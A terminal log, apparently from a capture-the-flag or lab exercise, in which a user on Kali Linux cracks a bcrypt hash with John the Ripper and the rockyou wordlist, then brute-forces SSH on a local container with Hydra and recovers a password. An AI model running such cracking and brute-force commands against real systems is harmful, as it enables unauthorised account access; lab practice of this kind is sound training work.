 ┌──(kali㉿kali)-[~]
└─$ vim hash.txt
┌──(kali㉿kali)-[~]
└─$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 16 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
pedro007         (?)
1g 0:00:00:41 DONE (2024-04-10 11:07) 0.02434g/s 5229p/s 5229c/s 5229C/s peebee..pe
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~]
└─$ ssh pedro@172.17.0.2
pedro@172.17.0.2's password:
Permission denied, please try again.
pedro@172.17.0.2's password:
┌──(kali㉿kali)-[~]
└─$ hydra -l pedro -P /usr/share/wordlists/rockyou.txt 172.17.0.2 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milit
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-10 11:08:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomme
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:143
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 133.00 tries/min, 133 tries in 00:01h, 14344269 to do in 1797:32h, 13 acti
[STATUS] 92.00 tries/min, 276 tries in 00:03h, 14344126 to do in 2598:35h, 13 activ
[22][ssh] host: 172.17.0.2   login: pedro   password: gangsta
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete unti
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-10 11:12:33